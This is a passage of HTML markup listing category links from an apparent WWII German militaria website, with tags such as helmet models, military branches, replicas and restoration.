</li>
	<li class="cat-item cat-item-2388"><a href="https://wwiigermanygear.com/category/fallschirmj/" >fallschirmj</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://wwiigermanygear.com/category/fallschirmjager/" >fallschirmjager</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://wwiigermanygear.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://wwiigermanygear.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wwiigermanygear.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://wwiigermanygear.com/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://wwiigermanygear.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://wwiigermanygear.com/category/firemans/" >fireman&#039;s</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://wwiigermanygear.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://wwiigermanygear.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://wwiigermanygear.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://wwiigermanygear.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://wwiigermanygear.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://wwiigermanygear.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://wwiigermanygear.com/category/founded/" >founded</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://wwiigermanygear.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://wwiigermanygear.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://wwiigermanygear.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://wwiigermanygear.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://wwiigermanygear.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wwiigermanygear.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://wwiigermanygear.com/category/german-made/" >german-made</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://wwiigermanygear.com/category/german-russian/" >german-russian</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://wwiigermanygear.com/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://wwiigermanygear.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://wwiigermanygear.com/category/gleize/" >gleize</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://wwiigermanygear.com/category/gm647/" >gm647</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://wwiigermanygear.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://wwiigermanygear.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://wwiigermanygear.com/category/gott/" >gott</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://wwiigermanygear.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://wwiigermanygear.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://wwiigermanygear.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://wwiigermanygear.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://wwiigermanygear.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://wwiigermanygear.com/category/guinine/" >guinine</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://wwiigermanygear.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://wwiigermanygear.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://wwiigermanygear.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://wwiigermanygear.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://wwiigermanygear.com/category/headshot/" >headshot</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://wwiigermanygear.com/category/heer/" >heer</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://wwiigermanygear.com/category/hegseth/" >hegseth</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://wwiigermanygear.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://wwiigermanygear.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://wwiigermanygear.com/category/helmets/" >helmets</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://wwiigermanygear.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://wwiigermanygear.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://wwiigermanygear.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://wwiigermanygear.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://wwiigermanygear.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://wwiigermanygear.com/category/hkp62/" >hkp62</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://wwiigermanygear.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://wwiigermanygear.com/category/horns/" >horns</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://wwiigermanygear.com/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://wwiigermanygear.com/category/horrific/" >horrific</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://wwiigermanygear.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://wwiigermanygear.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://wwiigermanygear.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://wwiigermanygear.com/category/identified/" >identified</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://wwiigermanygear.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://wwiigermanygear.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://wwiigermanygear.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://wwiigermanygear.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://wwiigermanygear.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://wwiigermanygear.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://wwiigermanygear.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://wwiigermanygear.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://wwiigermanygear.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://wwiigermanygear.com/category/jagdpanzer/" >jagdpanzer</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://wwiigermanygear.com/category/jagdtiger/" >jagdtiger</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://wwiigermanygear.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://wwiigermanygear.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://wwiigermanygear.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://wwiigermanygear.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://wwiigermanygear.com/category/kinnriemen/" >kinnriemen</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://wwiigermanygear.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://wwiigermanygear.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://wwiigermanygear.com/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://wwiigermanygear.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://wwiigermanygear.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://wwiigermanygear.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://wwiigermanygear.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://wwiigermanygear.com/category/liner/" >liner</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://wwiigermanygear.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://wwiigermanygear.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://wwiigermanygear.com/category/loran/" >loran</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://wwiigermanygear.com/category/luftschutz/" >luftschutz</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://wwiigermanygear.com/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://wwiigermanygear.com/category/m-34/" >m-34</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://wwiigermanygear.com/category/m-40/" >m-40</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://wwiigermanygear.com/category/m-42/" >m-42</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://wwiigermanygear.com/category/m17/" >m17-</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://wwiigermanygear.com/category/m1935/" >m1935</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://wwiigermanygear.com/category/m1940/" >m1940</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://wwiigermanygear.com/category/m1942/" >m1942</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://wwiigermanygear.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://wwiigermanygear.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://wwiigermanygear.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://wwiigermanygear.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://wwiigermanygear.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://wwiigermanygear.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://wwiigermanygear.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://wwiigermanygear.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://wwiigermanygear.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://wwiigermanygear.com/category/mg34/" >mg34</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://wwiigermanygear.com/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://wwiigermanygear.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://wwiigermanygear.com/category/mimetic/" >mimetic</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://wwiigermanygear.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://wwiigermanygear.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://wwiigermanygear.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://wwiigermanygear.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://wwiigermanygear.com/category/model42/" >model&#039;42</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://wwiigermanygear.com/category/morbid/" >morbid</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://wwiigermanygear.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://wwiigermanygear.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://wwiigermanygear.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://wwiigermanygear.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://wwiigermanygear.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://wwiigermanygear.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://wwiigermanygear.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://wwiigermanygear.com/category/normandy/" >normandy</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://wwiigermanygear.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://wwiigermanygear.com/category/ns-66/" >ns-66</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://wwiigermanygear.com/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://wwiigermanygear.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://wwiigermanygear.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://wwiigermanygear.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://wwiigermanygear.com/category/orginal/" >orginal</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://wwiigermanygear.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://wwiigermanygear.com/category/origianl/" >origianl</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wwiigermanygear.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://wwiigermanygear.com/category/original-authentic/" >original-authentic</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://wwiigermanygear.com/category/original-authentic-relic/" >original-authentic-relic</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://wwiigermanygear.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://wwiigermanygear.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wwiigermanygear.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://wwiigermanygear.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://wwiigermanygear.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://wwiigermanygear.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://wwiigermanygear.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://wwiigermanygear.com/category/panzerfaust/" >panzerfaust</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://wwiigermanygear.com/category/paratrooper/" >paratrooper</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://wwiigermanygear.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://wwiigermanygear.com/category/patton/" >patton</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://wwiigermanygear.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://wwiigermanygear.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://wwiigermanygear.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://wwiigermanygear.com/category/pickelhaube/" >pickelhaube</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://wwiigermanygear.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://wwiigermanygear.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://wwiigermanygear.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://wwiigermanygear.com/category/post-wwii/" >post-wwii</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://wwiigermanygear.com/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://wwiigermanygear.com/category/preownd/" >preownd</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://wwiigermanygear.com/category/preservation/" >preservation</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://wwiigermanygear.com/category/preserving/" >preserving</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://wwiigermanygear.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://wwiigermanygear.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://wwiigermanygear.com/category/prussian/" >prussian</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://wwiigermanygear.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://wwiigermanygear.com/category/quist/" >quist</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://wwiigermanygear.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://wwiigermanygear.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://wwiigermanygear.com/category/rautarn/" >rautarn</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://wwiigermanygear.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://wwiigermanygear.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://wwiigermanygear.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://wwiigermanygear.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://wwiigermanygear.com/category/redeployment/" >redeployment</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://wwiigermanygear.com/category/reenactment/" >reenactment</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://wwiigermanygear.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://wwiigermanygear.com/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://wwiigermanygear.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://wwiigermanygear.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://wwiigermanygear.com/category/repainted/" >repainted</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://wwiigermanygear.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://wwiigermanygear.com/category/repo/" >repo</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://wwiigermanygear.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://wwiigermanygear.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://wwiigermanygear.com/category/researching/" >researching</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://wwiigermanygear.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://wwiigermanygear.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://wwiigermanygear.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://wwiigermanygear.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://wwiigermanygear.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://wwiigermanygear.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://wwiigermanygear.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://wwiigermanygear.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://wwiigermanygear.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://wwiigermanygear.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://wwiigermanygear.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://wwiigermanygear.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://wwiigermanygear.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://wwiigermanygear.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://wwiigermanygear.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://wwiigermanygear.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://wwiigermanygear.com/category/sawdust/" >sawdust</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://wwiigermanygear.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://wwiigermanygear.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://wwiigermanygear.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://wwiigermanygear.com/category/se64/" >se64</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://wwiigermanygear.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://wwiigermanygear.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://wwiigermanygear.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://wwiigermanygear.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://wwiigermanygear.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://wwiigermanygear.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://wwiigermanygear.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://wwiigermanygear.com/category/sickening/" >sickening</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://wwiigermanygear.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://wwiigermanygear.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://wwiigermanygear.com/category/simo/" >simo</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://wwiigermanygear.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://wwiigermanygear.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://wwiigermanygear.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://wwiigermanygear.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://wwiigermanygear.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://wwiigermanygear.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://wwiigermanygear.com/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://wwiigermanygear.com/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://wwiigermanygear.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://wwiigermanygear.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://wwiigermanygear.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://wwiigermanygear.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://wwiigermanygear.com/category/spraying/" >spraying</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://wwiigermanygear.com/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://wwiigermanygear.com/category/stahlhelmet/" >stahlhelmet</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://wwiigermanygear.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://wwiigermanygear.com/category/starving/" >starving</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://wwiigermanygear.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://wwiigermanygear.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://wwiigermanygear.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://wwiigermanygear.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://wwiigermanygear.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://wwiigermanygear.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://wwiigermanygear.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://wwiigermanygear.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://wwiigermanygear.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://wwiigermanygear.com/category/sylphid/" >sylphid</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://wwiigermanygear.com/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://wwiigermanygear.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://wwiigermanygear.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://wwiigermanygear.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://wwiigermanygear.com/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://wwiigermanygear.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://wwiigermanygear.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://wwiigermanygear.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://wwiigermanygear.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://wwiigermanygear.com/category/threezero/" >threezero</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://wwiigermanygear.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://wwiigermanygear.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://wwiigermanygear.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://wwiigermanygear.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://wwiigermanygear.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://wwiigermanygear.com/category/touching/" >touching</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://wwiigermanygear.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://wwiigermanygear.com/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://wwiigermanygear.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://wwiigermanygear.com/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://wwiigermanygear.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://wwiigermanygear.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://wwiigermanygear.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://wwiigermanygear.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://wwiigermanygear.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://wwiigermanygear.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://wwiigermanygear.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://wwiigermanygear.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://wwiigermanygear.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://wwiigermanygear.com/category/unissued/" >unissued</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://wwiigermanygear.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://wwiigermanygear.com/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://wwiigermanygear.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://wwiigermanygear.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://wwiigermanygear.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://wwiigermanygear.com/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://wwiigermanygear.com/category/vast/" >vast</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wwiigermanygear.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://wwiigermanygear.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://wwiigermanygear.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://wwiigermanygear.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://wwiigermanygear.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://wwiigermanygear.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://wwiigermanygear.com/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://wwiigermanygear.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://wwiigermanygear.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://wwiigermanygear.com/category/wear/" >wear</a>
</li>
